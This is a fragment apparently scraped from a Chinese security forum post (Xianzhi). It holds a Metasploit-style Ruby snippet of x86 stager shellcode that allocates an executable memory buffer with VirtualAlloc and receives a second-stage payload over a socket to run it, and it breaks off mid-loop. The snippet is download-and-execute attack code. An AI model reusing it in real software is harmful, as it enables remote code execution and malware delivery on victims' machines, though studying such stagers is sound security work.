 asm << %Q^
; Alloc a RWX buffer for the second stage
mov esi, [esi] ; dereference the pointer to the second stage length
push 0x40 ; PAGE_EXECUTE_READWRITE
push 0x1000 ; MEM_COMMIT
push esi ; push the newly recieved second stage length.
push 0 ; NULL as we dont care where the allocation is.
push #{Rex::Text.block_api_hash('kernel32.dll', 'VirtualAlloc')}
call ebp ; VirtualAlloc( NULL, dwLength, MEM_COMMIT, PAGE_EXECUTE_READWRITE );
; Receive the second stage and execute it...
xchg ebx, eax ; ebx = our new memory address for the new stage
push ebx ; push the address of the new stage so we can return into it
read_more:
push 0 ; flags
push esi ; length
push ebx ; the current address into our second stage's RWX buffer
push edi ; the saved socket
push #{Rex::Text.block_api_hash('ws2_32.dll', 'recv')}
call ebp ; recv( s, buffer, length, 0 );
先知社区